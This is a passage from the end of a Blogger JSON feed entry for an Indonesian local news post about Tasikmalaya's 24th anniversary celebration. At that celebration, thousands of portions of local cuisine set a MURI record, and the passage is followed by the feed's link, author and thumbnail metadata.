dan turut serta dalam perayaan yang membanggakan serta penuh kebahagiaan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERekor MURI yang dicapai membuktikan kekuatan sinergi antara tradisi kuliner dan semangat memajukan kota, pemecahan Rekor Muri didukung pula oleh ICA (Indonesia Chef Association).\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kegiatan ini menjadi rangkaian perayaan Hari Jadi Kota Tasik Ke-24 yang membanggakan, menandai semangat baru bagi Kota Tasikmalaya yang terus bergerak maju, sesuai dengan tema Hari Jadi tahun ini yaitu, SANTUN. Kata ini akronim dari\u0026nbsp; Selalu Ada, Nyaman, Tulus dan Unggul. \u003Ci\u003Ered\/adv\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2086662949765514480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2086662949765514480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/10\/angkat-dua-kuliner-di-perayaan-hari.html","title":"Sajikan Ribuan Porsi Kuliner Khas di Perayaan Hari Jadi Ke-24, Kota Tasik Catatkan Rekor MURI"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdRGrK3OTA0XVEV-hXOKZwfjDjCWZfbHBhSV2UnlJCUwaQRssFPMIQCwLUV8p6fTE_8kGbDRM8nNzosBMrAgFlQSC2D3QKxuCBC0WJuYOyVgGCE7bSV1c7tm_7hq_-hzWijO0ofgFGLUV8ldAQnH9a0qEQ19aWFtRwKrWhoTkFiS-WxyEnWhQuqu4vRBk=s72-w640-h312-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});